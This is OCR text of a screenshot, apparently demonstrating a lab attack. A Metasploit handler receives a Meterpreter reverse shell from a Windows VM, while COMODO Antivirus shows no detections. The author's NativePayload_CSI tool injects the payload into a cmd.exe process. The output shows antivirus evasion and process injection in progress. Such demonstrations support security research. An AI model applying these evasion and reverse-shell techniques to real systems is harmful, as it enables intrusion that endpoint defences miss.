 File Machine View Input Devices Help
Process CPU PID
dwm.exe 1920
svchost.exe 0.04 932
taskeng.exe 1924
CisTray.exe 0.04 2096
cis.exe 2992
cis.exe 0.03 2672
svchost.exe < 0.01 568
svchost.exe 0.03 1096
spoolsv.exe 1196
svchost.exe 1232
dragon_updater.exe 1356
isesrv.exe 0.11 1412
taskhost.exe 1060
svchost.exe 3060
mscorsvw.exe 192
mscorsvw.exe 2716
sppsvc.exe 2732
cmdvirth.exe < 0.01 2692
svchost.exe 616
svchost.exe 1244
lsass.exe 508
lsm.exe 0.01 516
winlogon.exe 440
explorer.exe 0.07 1720
cmd.exe 2216
iNativePayload_Client.exe 2964
cmd.exe 2684
procexp64.exe 1.53 3652
vkise.exe 0.02 2300
cmd.exe 0.11 1316
cmd.exe 3900 2,508 K 4,172 K Windows Command Processor Microsoft Corpora
COMODO Antivirus 10
TASKS SETTINGS LOGS BASIC VIEW
Secure All systems are active and running
Antivirus Statefu
Enabled
Drop Files Here to Scan
HIPS Safe Mode
VirusScope Enabled
DETECTED THREATS: 0
CONTAINED APPS: 0
LAST UPDATE: 1 hour ago
UNRECOGNIZED FILES: 0
SILENT MODE
UPGRADE
File Edit View Search Terminal Help
msf exploit(multi/handler) >
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.56.101
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.101:49171) at 2018-06-12 05:37:37 +
msf exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getpid
Current pid: 1316
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Damon\Downloads\Debug\Debug\Debug>
Administrator: Command Prompt - iNativePayload_Client.exe listen 192.168.56.101
iNativePayload_Client Tool , Published by Damon Mohammadbagher , May 2018
iNativePayload_Client Server-Client tool
6/12/2018 5:37:12 AM Listening Mode
[1] [ Agent Process Started ]
[!] 6/12/2018 5:37:37 AM , (IP: fe80::e1e0:6d7d:1d8a:d5ce%11 192.168.56.101)
[!] [Native Shell Agent] cmd:1316
C:\Windows\system32\cmd.exe
C:\Users\Damon\Downloads\Debug\Debug\Debug>NativePayload_CsI.exe agent hide cmd
m base64.txt
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Agent + Meterpreter Payload Executed via PID 1316
C:\Users\Damon\Downloads\Debug\Debug\Debug>_